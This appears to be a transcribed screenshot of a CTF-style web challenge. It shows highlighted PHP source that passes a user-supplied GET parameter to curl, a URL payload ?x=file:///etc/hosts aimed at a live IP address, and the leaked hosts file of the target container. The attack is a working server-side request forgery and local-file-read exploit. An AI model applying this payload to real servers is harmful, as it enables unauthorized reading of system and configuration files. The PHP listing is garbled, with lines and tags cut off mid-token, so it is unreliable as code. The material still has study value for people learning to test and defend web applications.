 不安全 | view-source:47.104.170.59:7302/?x=file:///etc/hosts
1 <code><span style="color: #000000">
2 <span style="color: #0000BB">&lt;?php<br />highlight_file</span><span style="color: #007700">(</span><span
style="color: #007700">=&nbsp;</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span style="color:
#0000BB">$pos&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color: #0000BB">strpos</span><span
style="color: #DD0000">"php"</span><span style="color: #007700">);<br />if(</span><span style="color: #0000BB">$p
style="color: #DD0000">"denied"</span><span style="color: #007700">);<br />}<br /></span><span style="color: #0000BB">
style="color: #007700">();<br /></span><span style="color: #0000BB">curl_setopt</span><span style="color: #007700">
#0000BB">CURLOPT_URL</span><span style="color: #007700">,</span><span style="color: #DD0000">"</span><span
style="color: #0000BB">curl_setopt</span><span style="color: #007700">(</span><span style="color: #0000BB">$ch</span><span style="color:
#007700">,</span><span style="color: #0000BB">true</span><span style="color: #007700">);<br /></span><span style="color:
#0000BB">curl_exec</span><span style="color: #007700">(</span><span style="color: #0000BB">$ch</span><span style=
</span>
3 </span>
4 </code>127.0.0.1 localhost
5 ::1 localhost ip6-localhost ip6-loopback
6 fe00::0 ip6-localnet
7 ff00::0 ip6-mcastprefix
8 ff02::1 ip6-allnodes
9 ff02::2 ip6-allrouters
10 172.18.0.3 1a59decff560
11